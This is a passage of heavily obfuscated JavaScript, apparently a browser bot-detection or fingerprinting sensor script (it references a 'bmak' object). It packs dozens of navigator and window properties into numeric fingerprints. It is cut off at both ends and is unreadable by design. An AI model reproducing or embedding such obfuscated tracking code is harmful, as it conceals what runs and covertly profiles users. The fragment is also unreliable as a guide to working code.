L8H=QrH()[YrH(sz)].apply(null,[Dt,hU,Hc,wl,GR,OC]),HY.pop(),L8H;}HY.pop();});var JvH;return JvH=qwH[sp()[S3(Kv)](Hj,En)](Q8()[GU(qT)].apply(null,[lm,Ct,lT,mP])),HY.pop(),JvH;}break;case PK:{var rRH=OnH[PB];HY.push(gv);if(Pw([Pw(typeof md()[fs(B2)],BV([],[][[]]))?md()[fs(PJ)](KT,cJ,TL,CP):md()[fs(cP)].apply(null,[SC,fS,Cp,zj(zj(sX))]),Q8()[GU(nE)].call(null,Xn,Q6,zj(zj(sX)),zj(U6)),mw(typeof md()[fs(Xd)],BV([],[][[]]))?md()[fs(Dc)](E0,lm,cJ,zj(zj([]))):md()[fs(PJ)].apply(null,[nS,ht,ME,NS])][xh()[b3(Sd)].apply(null,[xl,WD,wl,nI])](rRH[kOH()[TgH(PJ)](Jv,tS,xm,zx,R3)][YU()[kL(Ic)].apply(null,[Ij,Cp,bP])]),Aw(sX))){HY.pop();return;}nK[mw(typeof gs()[QS(Ic)],BV('',[][[]]))?gs()[QS(mP)](IC,cJ,EY):gs()[QS(pt)](kw,pn,BI)](function(){HY.push(As);var x8H=zj({});try{var rwH=HY.length;var jzH=zj([]);if(zj(x8H)&&rRH[Pw(typeof kOH()[TgH(Hc)],'undefined')?kOH()[TgH(sX)].apply(null,[th,dM,lm,TD,GD]):kOH()[TgH(PJ)](jU,wl,P4,zx,R3)]&&(rRH[Pw(typeof kOH()[TgH(NX)],'undefined')?kOH()[TgH(sX)].apply(null,[tP,Q1,HI,cc,A8]):kOH()[TgH(PJ)].call(null,jU,PJ,tS,zx,R3)][gs()[QS(Dc)](QY,kj,wU)](md()[fs(SL)](XU,vS,Nx,zj({})))||rRH[mw(typeof kOH()[TgH(pt)],'undefined')?kOH()[TgH(PJ)].call(null,jU,b4,bt,zx,R3):kOH()[TgH(sX)](VU,Q4,lI,d4,SR)][gs()[QS(Dc)](QY,zj({}),wU)](Pw(typeof kOH()[TgH(zx)],'undefined')?kOH()[TgH(sX)](qd,zj([]),tI,kj,Kt):kOH()[TgH(UW)].call(null,f4,Ij,vd,IC,U6)))){x8H=zj(zj(rq));}}catch(vYH){HY.splice(QJ(rwH,sX),Infinity,As);rRH[Pw(typeof kOH()[TgH(NX)],'undefined')?kOH()[TgH(sX)](RU,hx,Xd,q4,kM):kOH()[TgH(PJ)](jU,QY,M3,zx,R3)][fOH()[FAH(bt)](Jx,Cw,lm,HP)](new (nK[Pw(typeof LW()[vP(dM)],BV([],[][[]]))?LW()[vP(sX)].call(null,GP,UW):LW()[vP(P4)](QY,Vx)])(Pw(typeof md()[fs(Dc)],BV('',[][[]]))?md()[fs(PJ)](WY,pt,C3,zj(zj(sX))):md()[fs(SW)](TY,Hc,fJ,Fj),nj(YQ,[mw(typeof Q8()[GU(lI)],'undefined')?Q8()[GU(HE)].apply(null,[SL,q2,Q1,cP]):Q8()[GU(QY)](Ov,xm,II,zj(sX)),zj(PB),mw(typeof Q8()[GU(qT)],'undefined')?Q8()[GU(zW)](ss,Wn,Ow,Ix):Q8()[GU(QY)].call(null,OS,MI,PU,OC),zj({}),Q8()[GU(GJ)](c8,dd,vd,HI),zj(zj([]))])));}if(zj(x8H)&&Pw(rRH[gs()[QS(tI)].call(null,jV,cP,FI)],QrH()[YrH(KR)].apply(null,[bt,HE,Sd,F2,Rt,Nj]))){x8H=zj(zj([]));}if(x8H){rRH[kOH()[TgH(PJ)].call(null,jU,b4,zl,zx,R3)][Pw(typeof fOH()[FAH(Sd)],BV(Pw(typeof Q8()[GU(HI)],BV([],[][[]]))?Q8()[GU(QY)].apply(null,[cv,jz,Av,Nj]):Q8()[GU(qT)].apply(null,[lm,bq,jc,sw]),[][[]]))?fOH()[FAH(NX)](Av,pU,hx,JU):fOH()[FAH(bt)](Jx,Cw,B2,HP)](new (nK[LW()[vP(P4)](QY,Vx)])(YU()[kL(ss)].apply(null,[zl,HP,qr]),nj(YQ,[Q8()[GU(HE)](SL,q2,zj([]),ht),zj(PB),Q8()[GU(zW)].apply(null,[ss,Wn,UT,ht]),zj({}),Q8()[GU(GJ)](c8,dd,Xn,B2),zj(zj({}))])));}HY.pop();},U6);HY.pop();}break;case Q7:{HY.push(Dv);nK[Q8()[GU(kj)](lW,D1,Dt,zj(zj({})))][md()[fs(dJ)](tC,sz,Q4,IC)](LW()[vP(Fh)](b4,kJ),function(rRH){return fWH.apply(this,[PK,arguments]);});HY.pop();}break;case p7:{HY.push(vR);throw new (nK[LW()[vP(kj)].apply(null,[Jn,Zl])])(md()[fs(tI)](jt,pn,pV,B2));}break;case YQ:{var URH=OnH[PB];var lzH=OnH[rq];HY.push(xd);if(SS(lzH,null)||Dd(lzH,URH[sp()[S3(U6)].apply(null,[OC,np])]))lzH=URH[sp()[S3(U6)](OC,np)];for(var OsH=U6,NvH=new (nK[sp()[S3(xl)](Id,Mc)])(lzH);Oj(OsH,lzH);OsH++)NvH[OsH]=URH[OsH];var rmH;return HY.pop(),rmH=NvH,rmH;}break;case UK:{var v3H=OnH[PB];var AWH=OnH[rq];HY.push(Lh);var JhH=SS(null,v3H)?null:NGH(gs()[QS(qT)](J1,Cp,m4),typeof nK[mw(typeof Q8()[GU(gj)],BV('',[][[]]))?Q8()[GU(zl)](pt,T1,Nj,zj({})):Q8()[GU(QY)](GR,nc,SW,lI)])&&v3H[nK[Q8()[GU(zl)].call(null,pt,T1,zj(sX),hx)][md()[fs(UW)].apply(null,[SM,zj(sX),pt,sw])]]||v3H[LW()[vP(tS)].call(null,kj,ms)];if(NGH(null,JhH)){var nRH,dzH,wWH,wzH,lWH=[],ZnH=zj(U6),ESH=zj(sX);try{var S3H=HY.length;var qdH=zj([]);if(wWH=(JhH=JhH.call(v3H))[gS()[LR(HI)](HI,ss,B6,UD)],Pw(RM[sX],AWH)){if(mw(nK[LW()[vP(qT)](Qz,m8)](JhH),JhH)){qdH=zj(zj([]));return;}ZnH=zj(sX);}else for(;zj(ZnH=(nRH=wWH.call(JhH))[mw(typeof YU()[kL(Qz)],'undefined')?YU()[kL(Q1)](zj(zj(U6)),KR,cE):YU()[kL(IC)].apply(null,[tS,LY,Ow])])&&(lWH[Q8()[GU(zx)].call(null,sw,Vz,zj(U6),xR)](nRH[Pw(typeof gs()[QS(Dc)],BV([],[][[]]))?gs()[QS(pt)](KD,Kv,sY):gs()[QS(zx)].call(null,CP,fS,P1)]),mw(lWH[Pw(typeof sp()[S3(Q4)],BV([],[][[]]))?sp()[S3(gE)].apply(null,[kt,Tv]):sp()[S3(U6)].apply(null,[OC,YK])],AWH));ZnH=zj(RM[sX]));}catch(UvH){ESH=zj(U6),dzH=UvH;}finally{HY.splice(QJ(S3H,sX),Infinity,Lh);try{var hYH=HY.length;var VvH=zj({});if(zj(ZnH)&&NGH(null,JhH[mw(typeof LW()[vP(dM)],BV('',[][[]]))?LW()[vP(Q1)](F3,UP):LW()[vP(sX)](KU,wL)])&&(wzH=JhH[LW()[vP(Q1)](F3,UP)](),mw(nK[LW()[vP(qT)](Qz,m8)](wzH),wzH))){VvH=zj(PB);return;}}finally{HY.splice(QJ(hYH,sX),Infinity,Lh);if(VvH){HY.pop();}if(ESH)throw dzH;}if(qdH){HY.pop();}}var GvH;return HY.pop(),GvH=lWH,GvH;}HY.pop();}break;case zf:{var GzH=OnH[PB];HY.push(m8);if(nK[sp()[S3(xl)](Id,nn)][mw(typeof Q8()[GU(Sd)],BV('',[][[]]))?Q8()[GU(UT)](m6,qE,zj([]),hx):Q8()[GU(QY)](DD,xW,xl,U6)](GzH)){var AwH;return HY.pop(),AwH=GzH,AwH;}HY.pop();}break;case Cr:{var WWH=OnH[PB];HY.push(D2);var N3H;return N3H=nK[LW()[vP(qT)](Qz,bC)][gs()[QS(cJ)].call(null,Q1,WW,ZL)](WWH)[LW()[vP(II)](Ow,vU)](function(NWH){return WWH[NWH];})[RM[sX]],HY.pop(),N3H;}break;case n0:{var KYH=OnH[PB];HY.push(Zc);var GmH=KYH[LW()[vP(II)](Ow,KU)](function(WWH){return fWH.apply(this,[Cr,arguments]);});var wIH;return wIH=GmH[sp()[S3(Kv)](Hj,zd)](gs()[QS(xR)](jc,zj(U6),OP)),HY.pop(),wIH;}break;case PB:{HY.push(I1);try{var zvH=HY.length;var rYH=zj({});var vzH=BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(nK[Pw(typeof YU()[kL(mP)],BV([],[][[]]))?YU()[kL(IC)](SW,SX,QC):YU()[kL(Mn)].apply(null,[ss,h8,C6])](nK[gs()[QS(fS)].call(null,RI,B2,nb)][md()[fs(WD)].call(null,Ul,A8,lD,OC)]),c4H(nK[YU()[kL(Mn)](lm,h8,C6)](nK[gs()[QS(fS)](RI,Dc,nb)][LW()[vP(Id)](Th,Dx)]),sX)),c4H(nK[YU()[kL(Mn)].apply(null,[tI,h8,C6])](nK[mw(typeof gs()[QS(FW)],BV('',[][[]]))?gs()[QS(fS)](RI,zj(zj(U6)),nb):gs()[QS(pt)](JS,zj({}),OW)][YU()[kL(Km)](Dt,SW,k2)]),Hc)),c4H(nK[YU()[kL(Mn)](cJ,h8,C6)](nK[gs()[QS(fS)](RI,P4,nb)][sp()[S3(GJ)](xR,xK)]),RM[zl])),c4H(nK[YU()[kL(Mn)].call(null,zj(zj({})),h8,C6)](nK[Q8()[GU(lT)].call(null,SW,ZE,zj(zj(sX)),ht)][md()[fs(lD)](AY,Av,PJ,zj(sX))]),HI)),c4H(nK[YU()[kL(Mn)](GJ,h8,C6)](nK[gs()[QS(fS)](RI,zj(sX),nb)][hP()[jM(WW)].call(null,Sd,cP,gE,Z9,vx)]),qT)),c4H(nK[YU()[kL(Mn)].call(null,SW,h8,C6)](nK[mw(typeof gs()[QS(Yx)],'undefined')?gs()[QS(fS)](RI,fS,nb):gs()[QS(pt)](Dc,b4,cs)][md()[fs(B6)].call(null,DT,vd,B2,xm)]),zx)),c4H(nK[YU()[kL(Mn)](Fh,h8,C6)](nK[gs()[QS(fS)].apply(null,[RI,cP,nb])][Pw(typeof YU()[kL(fd)],BV([],[][[]]))?YU()[kL(IC)](xm,tz,qh):YU()[kL(vd)].apply(null,[Th,fS,Yn])]),xl)),c4H(nK[YU()[kL(Mn)](NX,h8,C6)](nK[gs()[QS(fS)](RI,IC,nb)][Q8()[GU(YD)](Fj,sR,zj(zj(sX)),Oh)]),lT)),c4H(nK[YU()[kL(Mn)](zx,h8,C6)](nK[gs()[QS(fS)](RI,Fj,nb)][md()[fs(tP)](pI,vS,WD,gj)]),IC)),c4H(nK[YU()[kL(Mn)](nE,h8,C6)](nK[gs()[QS(fS)].apply(null,[RI,KR,nb])][QrH()[YrH(wl)].call(null,zj(zj(sX)),sw,HP,PJ,bl,zj(U6))]),RM[NS])),c4H(nK[YU()[kL(Mn)].call(null,sX,h8,C6)](nK[gs()[QS(fS)](RI,lI,nb)][mw(typeof Q8()[GU(Th)],'undefined')?Q8()[GU(JX)].apply(null,[Wx,FI,xm,zj(U6)]):Q8()[GU(QY)](c4,Mc,jc,mP)]),gE)),c4H(nK[YU()[kL(Mn)](lm,h8,C6)](nK[gs()[QS(fS)](RI,F3,nb)][LW()[vP(vs)](tI,Xl)]),Ow)),c4H(nK[YU()[kL(Mn)](gE,h8,C6)](nK[gs()[QS(fS)].call(null,RI,sz,nb)][LW()[vP(vY)](Cp,mT)]),HP)),c4H(nK[YU()[kL(Mn)](cJ,h8,C6)](nK[gs()[QS(fS)].call(null,RI,Kv,nb)][xh()[b3(fd)](gE,HI,Q4,HD)]),sw)),c4H(nK[YU()[kL(Mn)](HP,h8,C6)](nK[gs()[QS(fS)](RI,zj(U6),nb)][Q8()[GU(xd)](hX,dx,zj(zj({})),HI)]),zl)),c4H(nK[YU()[kL(Mn)].apply(null,[II,h8,C6])](nK[mw(typeof gs()[QS(Id)],'undefined')?gs()[QS(fS)](RI,dJ,nb):gs()[QS(pt)].apply(null,[tU,fS,dP])][md()[fs(Jx)](wD,HE,Np,zW)]),PJ)),c4H(nK[YU()[kL(Mn)](Fh,h8,C6)](nK[gs()[QS(fS)].apply(null,[RI,zj(zj({})),nb])][Pw(typeof gs()[QS(CP)],'undefined')?gs()[QS(pt)].apply(null,[IW,Av,wv]):gs()[QS(TJ)].call(null,Kv,zj(sX),B0)]),Kv)),c4H(nK[Pw(typeof YU()[kL(Hc)],BV([],[][[]]))?YU()[kL(IC)](g1,hd,J2):YU()[kL(Mn)](IC,h8,C6)](nK[Pw(typeof gs()[QS(g1)],BV('',[][[]]))?gs()[QS(pt)](bt,zj([]),Ac):gs()[QS(fS)].apply(null,[RI,Kv,nb])][gs()[QS(NW)].call(null,PJ,zj(sX),tx)]),pt)),c4H(nK[YU()[kL(Mn)].call(null,NS,h8,C6)](nK[gs()[QS(fS)].apply(null,[RI,wl,nb])][kOH()[TgH(kj)](tC,Sd,zW,HP,Uw)]),sz)),c4H(nK[Pw(typeof YU()[kL(fd)],'undefined')?YU()[kL(IC)].call(null,sX,Yl,FP):YU()[kL(Mn)](G6,h8,C6)](nK[gs()[QS(fS)](RI,Ps,nb)][LW()[vP(Gd)].apply(null,[HP,Dn])]),NX)),c4H(nK[mw(typeof YU()[kL(nE)],BV('',[][[]]))?YU()[kL(Mn)].call(null,pn,h8,C6):YU()[kL(IC)](Nx,Yc,Cs)](nK[gs()[QS(fS)](RI,zj(zj(U6)),nb)][xh()[b3(lm)].call(null,Kv,rt,Yx,cD)]),RM[Nj])),c4H(nK[YU()[kL(Mn)].apply(null,[zj(U6),h8,C6])](nK[gs()[QS(fS)](RI,II,nb)][YU()[kL(c8)](zj(zj({})),Ic,wA)]),RM[cn])),c4H(nK[YU()[kL(Mn)].call(null,pt,h8,C6)](nK[LW()[vP(zl)](XV,bJ)][LW()[vP(Hc)].call(null,KR,Nv)]),UW)),c4H(nK[YU()[kL(Mn)].call(null,zj([]),h8,C6)](nK[Pw(typeof Q8()[GU(bD)],'undefined')?Q8()[GU(QY)].call(null,Rd,Ow,IC,NU):Q8()[GU(lT)](SW,ZE,gE,Fj)][Q8()[GU(Dm)].apply(null,[Ps,Xt,Y3,IC])]),lI));var T8H;return HY.pop(),T8H=vzH,T8H;}catch(J1H){HY.splice(QJ(zvH,sX),Infinity,I1);var nMH;return HY.pop(),nMH=U6,nMH;}HY.pop();}break;case pA:{HY.push(OE);var W1H=nK[Q8()[GU(Ow)](sX,J8,NU,zj(zj({})))][md()[fs(dJ)](AU,zj([]),Q4,zj(sX))]?OQ[mw(typeof Q8()[GU(SW)],BV('',[][[]]))?Q8()[GU(Yx)](Id,qY,II,IC):Q8()[GU(QY)].apply(null,[Op,qn,Yx,Xd])]():U6;var dhH=nK[mw(typeof Q8()[GU(Dc)],BV('',[][[]]))?Q8()[GU(Ow)](sX,J8,Dc,zj(zj(U6))):Q8()[GU(QY)].call(null,lv,n1,cJ,zj(sX))][gs()[QS(FT)](vd,fS,RD)]?sX:RM[sX];var dwH=nK[Q8()[GU(Ow)].call(null,sX,J8,P4,zj(U6))][LW()[vP(jV)](tP,ZW)]?OQ[Q8()[GU(Yx)](Id,qY,jc,lm)]():U6;var YnH=nK[Q8()[GU(Ow)](sX,J8,zj(sX),ss)][mw(typeof YU()[kL(lW)],BV('',[][[]]))?YU()[kL(lW)](U6,IC,Sc):YU()[kL(IC)](A8,EP,nD)]?sX:U6;var bhH=nK[mw(typeof Q8()[GU(SU)],BV('',[][[]]))?Q8()[GU(Ow)].apply(null,[sX,J8,II,mP]):Q8()[GU(QY)](A3,vY,Nj,Kv)][md()[fs(ht)](JT,OC,jV,lI)]?sX:U6;var lnH=nK[Q8()[GU(Ow)](sX,J8,NX,sX)][YU()[kL(RI)].apply(null,[QY,lD,fT])]?sX:RM[sX];var j1H=nK[Q8()[GU(Ow)](sX,J8,zj(zj(sX)),fd)][mw(typeof LW()[vP(hj)],BV([],[][[]]))?LW()[vP(J1)](bt,GT):LW()[vP(sX)](Lz,pV)]?sX:RM[sX];var cLH=nK[Q8()[GU(Ow)].apply(null,[sX,J8,zj(sX),pt])][Q8()[GU(m6)](Gd,S4,lI,HI)]?sX:U6;var qLH=nK[Q8()[GU(Ow)].call(null,sX,J8,zj(sX),tS)][sp()[S3(Oh)].call(null,hx,lY)]?sX:U6;var qhH=nK[LW()[vP(vd)].apply(null,[tS,gC])][sp()[S3(qT)].apply(null,[qT,kU])].bind?sX:U6;var ZIH=nK[Q8()[GU(Ow)].call(null,sX,J8,HE,Fj)][sp()[S3(gd)].apply(null,[fS,W3])]?RM[xl]:U6;var ChH=nK[Q8()[GU(Ow)](sX,J8,zj(zj({})),cJ)][fOH()[FAH(fS)](ZI,Op,Nj,Ow)]?sX:U6;var xnH;var UnH;try{var lLH=HY.length;var xYH=zj([]);xnH=nK[Q8()[GU(Ow)].apply(null,[sX,J8,Q4,zj(sX)])][gS()[LR(CP)](kj,Ow,PU,FS)]?sX:U6;}catch(O1H){HY.splice(QJ(lLH,sX),Infinity,OE);xnH=U6;}try{var chH=HY.length;var YIH=zj(rq);UnH=nK[mw(typeof Q8()[GU(fd)],'undefined')?Q8()[GU(Ow)].call(null,sX,J8,lm,Fj):Q8()[GU(QY)](CJ,NU,fd,U6)][LW()[vP(Km)](UT,OG)]?OQ[Pw(typeof Q8()[GU(Xd)],BV([],[][[]]))?Q8()[GU(QY)](FP,pU,xR,fS):Q8()[GU(Yx)].call(null,Id,qY,sw,NU)]():U6;}catch(kwH){HY.splice(QJ(chH,sX),Infinity,OE);UnH=U6;}var vmH;return HY.pop(),vmH=BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(BV(W1H,c4H(dhH,sX)),c4H(dwH,Hc)),c4H(YnH,QY)),c4H(bhH,HI)),c4H(lnH,RM[Ps])),c4H(j1H,zx)),c4H(cLH,xl)),c4H(xnH,lT)),c4H(UnH,RM[lI])),c4H(qLH,kj)),c4H(qhH,gE)),c4H(ZIH,RM[b4])),c4H(ChH,HP)),vmH;}break;case DH:{var TwH=OnH[PB];HY.push(j6);var vnH=Q8()[GU(qT)].call(null,lm,DX,Ps,sz);var P3H=LW()[vP(SU)](cn,HG);var G1H=U6;var LmH=TwH[Q8()[GU(tP)].call(null,Q1,nv,hx,KR)]();while(Oj(G1H,LmH[sp()[S3(U6)].apply(null,[OC,Pj])])){if(Dw(P3H[xh()[b3(Sd)](xl,WD,kj,Sz)](LmH[sp()[S3(HI)].apply(null,[nE,wZ])](G1H)),OQ[Q8()[GU(b4)](tP,Gn,zj(sX),ss)]())||Dw(P3H[xh()[b3(Sd)](xl,WD,Y3,Sz)](LmH[sp()[S3(HI)].apply(null,[nE,wZ])](BV(G1H,sX))),U6)){vnH+=RM[xl];}else{vnH+=U6;}G1H=BV(G1H,Hc);}var sRH;return HY.pop(),sRH=vnH,sRH;}break;case U7:{var InH;var smH;var HWH;HY.push(C2);for(InH=U6;Oj(InH,OnH[sp()[S3(U6)](OC,hp)]);InH+=sX){HWH=OnH[InH];}smH=HWH[sp()[S3(c8)](cn,GR)]();if(nK[Q8()[GU(Ow)].apply(null,[sX,Kx,Nj,bt])].bmak[sp()[S3(TJ)].apply(null,[Yx,JY])][smH]){nK[Q8()[GU(Ow)].apply(null,[sX,Kx,ss,Yx])].bmak[mw(typeof sp()[S3(Ow)],'undefined')?sp()[S3(TJ)].apply(null,[Yx,JY]):sp()[S3(gE)].call(null,xd,Ds)][smH].apply(nK[Q8()[GU(Ow)](sX,Kx,fS,gj)].bmak[sp()[S3(TJ)](Yx,JY)],HWH);}HY.pop();}break;case V:{HY.push(wP);var YhH=XY;var xLH=Q8()[GU(qT)].apply(null,[lm,mf,NS,zj(zj(sX))]);for(var UhH=RM[sX];Oj(UhH,YhH);UhH++){xLH+=mw(typeof sp()[S3(dM)],'undefined')?sp()[S3(XV)](Mn,tD):sp()[S3(gE)].call(null,wW,CP);YhH++;}HY.pop();}break;}};var tR=function WmH(x1H,gsH){var BsH=WmH;while(x1H!=DH){switch(x1H){case G0:{if(Oj(hdH,wmH.length)){do{var HUH=bv(wmH,hdH);var kvH=bv(YM.Br,YMH++);gYH+=WmH(U,[EV(Fv(P8(HUH),P8(kvH)),Fv(HUH,kvH))]);hdH++;}while(Oj(hdH,wmH.length));}x1H=Dr;}break;case Y0:{var fnH=BV([],[]);x1H-=Er;l1H=QJ(AzH,HY[QJ(HY.length,sX)]);}break;case D:{x1H=DH;HY.pop();}break;case Db:{x1H+=Y;return jdH;}break;case Xb:{for(var m1H=U6;Oj(m1H,qnH[RS[U6]]);++m1H){QrH()[qnH[m1H]]=zj(QJ(m1H,QY))?function(){nh=[];WmH.call(this,pk,[qnH]);return '';}:function(){var hWH=qnH[m1H];var fmH=QrH()[hWH];return function(NnH,RmH,SdH,YYH,nnH,YRH){if(Pw(arguments.length,U6)){return fmH;}var JRH=l3(cb,[QY,RmH,SdH,QY,nnH,xl]);QrH()[hWH]=function(){return JRH;};return JRH;};}();}x1H-=P7;}break;case Sf:{x1H=DH;while(Oj(H8H,QdH[E8H[U6]])){gS()[QdH[H8H]]=zj(QJ(H8H,gE))?function(){VdH=[];WmH.call(this,U7,[QdH]);return '';}:function(){var RIH=QdH[H8H];var ThH=gS()[RIH];return function(EzH,GwH,UMH,LMH){if(Pw(arguments.length,U6)){return ThH;}var ZhH=gT.call(null,lO,[EzH,WW,UMH,LMH]);gS()[RIH]=function(){return ZhH;};return ZhH;};}();++H8H;}}break;case QH:{while(Dd(XzH,U6)){if(mw(UsH[R1H[Hc]],nK[R1H[sX]])&&Dw(UsH,cSH[R1H[U6]])){if(SS(cSH,Z3)){jdH+=WmH(U,[CSH]);}return jdH;}if(Pw(UsH[R1H[Hc]],nK[R1H[sX]])){var Z3H=RdH[cSH[UsH[U6]][U6]];var K3H=WmH.apply(null,[YN,[UsH[sX],BV(CSH,HY[QJ(HY.length,sX)]),Z3H,XzH]]);jdH+=K3H;UsH=UsH[U6];XzH-=nj(JG,[K3H]);}else if(Pw(cSH[UsH][R1H[Hc]],nK[R1H[sX]])){var Z3H=RdH[cSH[UsH][U6]];var K3H=WmH(YN,[U6,BV(CSH,HY[QJ(HY.length,sX)]),Z3H,XzH]);jdH+=K3H;XzH-=nj(JG,[K3H]);}else{jdH+=WmH(U,[CSH]);CSH+=cSH[UsH];--XzH;};++UsH;}x1H-=Nb;}break;case RA:{x1H-=Pf;return bmH;}break;case kG:{var gUH=U6;while(Oj(gUH,U3H.length)){var AhH=bv(U3H,gUH);var Y8H=bv(EC.gB,rdH++);qYH+=WmH(U,[EV(P8(EV(AhH,Y8H)),Fv(AhH,Y8H))]);gUH++;}x1H+=O0;}break;case mN:{x1H=DH;for(var FdH=U6;Oj(FdH,sSH.length);++FdH){gs()[sSH[FdH]]=zj(QJ(FdH,pt))?function(){return nj.apply(this,[Rr,arguments]);}:function(){var TIH=sSH[FdH];return function(SvH,bsH,fzH){var tRH=EC(SvH,ht,fzH);gs()[TIH]=function(){return tRH;};return tRH;};}();}}break;case Dr:{x1H=DH;return gYH;}break;case mb:{for(var W3H=U6;Oj(W3H,ZLH[sp()[S3(U6)].call(null,OC,Q9)]);W3H=BV(W3H,sX)){var F8H=ZLH[sp()[S3(HI)].apply(null,[nE,gp])](W3H);var fRH=U8H[F8H];OvH+=fRH;}var bWH;return HY.pop(),bWH=OvH,bWH;}break;case VK:{CSH=QJ(FRH,HY[QJ(HY.length,sX)]);x1H+=VG;}break;case TQ:{x1H=DH;return fnH;}break;case Qr:{return qYH;}break;case J:{for(var mwH=U6;Oj(mwH,YWH[sp()[S3(U6)](OC,xB)]);mwH=BV(mwH,sX)){(function(){HY.push(TD);var pnH=YWH[mwH];var mdH=Oj(mwH,MRH);var HhH=mdH?Pw(typeof LW()[vP(U6)],BV([],[][[]]))?LW()[vP(sX)](PW,TR):LW()[vP(U6)].call(null,Nj,lZ):Q8()[GU(U6)](Dc,E0,J1,dM);var mmH=mdH?nK[Pw(typeof Q8()[GU(QY)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[W2,YI,F3,zj(zj(sX))]):Q8()[GU(Hc)].apply(null,[Dm,Tw,Xd,xR])]:nK[YU()[kL(U6)](gj,Xd,rS)];var DLH=BV(HhH,pnH);OQ[DLH]=function(){var EnH=mmH(UzH(pnH));OQ[DLH]=function(){return EnH;};return EnH;};HY.pop();}());}x1H=D;}break;case WN:{x1H=TQ;while(Dd(ZzH,U6)){if(mw(l3H[pSH[Hc]],nK[pSH[sX]])&&Dw(l3H,YvH[pSH[U6]])){if(SS(YvH,UU)){fnH+=WmH(U,[l1H]);}return fnH;}if(Pw(l3H[pSH[Hc]],nK[pSH[sX]])){var HvH=Xv[YvH[l3H[U6]][U6]];var qmH=WmH(lO,[ZzH,l3H[sX],HvH,BV(l1H,HY[QJ(HY.length,sX)])]);fnH+=qmH;l3H=l3H[U6];ZzH-=nj(IA,[qmH]);}else if(Pw(YvH[l3H][pSH[Hc]],nK[pSH[sX]])){var HvH=Xv[YvH[l3H][U6]];var qmH=WmH(lO,[ZzH,U6,HvH,BV(l1H,HY[QJ(HY.length,sX)])]);fnH+=qmH;ZzH-=nj(IA,[qmH]);}else{fnH+=WmH(U,[l1H]);l1H+=YvH[l3H];--ZzH;};++l3H;}}break;case IH:{var MIH=gsH[PB];var gzH=gsH[rq];var nsH=gsH[U];x1H+=r7;var qYH=BV([],[]);var rdH=Nz(QJ(nsH,HY[QJ(HY.length,sX)]),Sd);var U3H=kTH[MIH];}break;case ZG:{var wdH=gsH[PB];EC=function(PzH,rsH,WRH){return WmH.apply(this,[IH,arguments]);};return kn(wdH);}break;case lO:{var ZzH=gsH[PB];var l3H=gsH[rq];x1H=Y0;var YvH=gsH[U];var AzH=gsH[UB];if(Pw(typeof YvH,pSH[QY])){YvH=UU;}}break;case Y:{var YWH=gsH[PB];var MRH=gsH[rq];var UzH=WmH(CH,[]);x1H+=Zq;HY.push(GX);}break;case U7:{var QdH=gsH[PB];x1H=Sf;var H8H=U6;}break;case ZB:{x1H+=cQ;var sSH=gsH[PB];kn(sSH[U6]);}break;case fQ:{x1H=RA;if(Oj(GMH,WvH.length)){do{var z3H=bv(WvH,GMH);var P8H=bv(X8.ZZ,GsH++);bmH+=WmH(U,[EV(P8(EV(z3H,P8H)),Fv(z3H,P8H))]);GMH++;}while(Oj(GMH,WvH.length));}}break;case SN:{var qsH=gsH[PB];var WSH=gsH[rq];var tYH=gsH[U];x1H=G0;var gYH=BV([],[]);var YMH=Nz(QJ(tYH,HY[QJ(HY.length,sX)]),UW);var wmH=vEH[WSH];var hdH=U6;}break;case wq:{var v8H=gsH[PB];YM=function(TdH,TMH,ARH){return WmH.apply(this,[SN,arguments]);};return mh(v8H);}break;case YQ:{var ZLH=gsH[PB];var U8H=gsH[rq];x1H=mb;HY.push(j4);var OvH=Q8()[GU(qT)].apply(null,[lm,Yr,RI,gE]);}break;case CH:{HY.push(Sn);var CsH={'\x30':gs()[QS(U6)].apply(null,[Ps,zj(sX),GD]),'\x32':YU()[kL(Hc)](sz,sw,Xr),'\x37':sp()[S3(Hc)](lT,qY),'\x38':Q8()[GU(HI)](QL,f0,Ps,Nj),'\x39':YU()[kL(HI)].call(null,Q4,XV,bm),'\x52':YU()[kL(qT)](zl,Y3,Ys),'\x62':YU()[kL(zx)](xm,Ow,OU),'\x63':YU()[kL(xl)].call(null,zj(sX),tS,h9),'\x68':Pw(typeof YU()[kL(QY)],BV([],[][[]]))?YU()[kL(IC)](PU,qU,CC):YU()[kL(lT)](dJ,NX,GO),'\x6d':YU()[kL(kj)].apply(null,[sz,Sd,V0]),'\x6e':gs()[QS(Hc)](dJ,zj(zj(sX)),Jk)};var XIH;return XIH=function(MsH){return WmH(YQ,[MsH,CsH]);},HY.pop(),XIH;}break;case YN:{var UsH=gsH[PB];var FRH=gsH[rq];var cSH=gsH[U];var XzH=gsH[UB];if(Pw(typeof cSH,R1H[QY])){cSH=Z3;}var jdH=BV([],[]);x1H+=DB;}break;case pk:{x1H=Xb;var qnH=gsH[PB];}break;case U:{x1H+=U7;var FhH=gsH[PB];if(DKH(FhH,V9)){return nK[ZZH[Hc]][ZZH[sX]](FhH);}else{FhH-=YB;return nK[ZZH[Hc]][ZZH[sX]][ZZH[U6]](null,[BV(wm(FhH,kj),ZQ),BV(Nz(FhH,AG),hq)]);}}break;case m0:{var pIH=gsH[PB];var OzH=gsH[rq];var bmH=BV([],[]);var GsH=Nz(QJ(OzH,HY[QJ(HY.length,sX)]),PJ);var WvH=C1H[pIH];var GMH=U6;x1H+=Dq;}break;case kf:{var KRH=gsH[PB];x1H+=zf;X8=function(LLH,dWH){return WmH.apply(this,[m0,arguments]);};return IJH(KRH);}break;}}};var fsH=function(){return l3.apply(this,[SN,arguments]);};var jAH=function NYH(pzH,sMH){'use strict';var FLH=NYH;switch(pzH){case GA:{HY.push(Rd);var EsH=Pw(typeof QrH()[YrH(QY)],BV(Q8()[GU(qT)].apply(null,[lm,TO,xl,zj([])]),[][[]]))?QrH()[YrH(QY)](ht,sR,Yc,tI,Fw,GJ):QrH()[YrH(sz)].apply(null,[zj(zj({})),hU,Hc,Kv,hJ,zj(zj(sX))]);try{var q8H=HY.length;var UYH=zj(zj(PB));if(nK[gs()[QS(fS)].apply(null,[RI,NS,xt])]&&nK[gs()[QS(fS)](RI,zj({}),xt)][sp()[S3(jc)].apply(null,[zl,r4])]&&nK[gs()[QS(fS)].call(null,RI,vS,xt)][mw(typeof sp()[S3(lI)],BV('',[][[]]))?sp()[S3(jc)](zl,r4):sp()[S3(gE)](z3,Xn)][md()[fs(Fj)](AI,zj({}),M3,YD)]){var 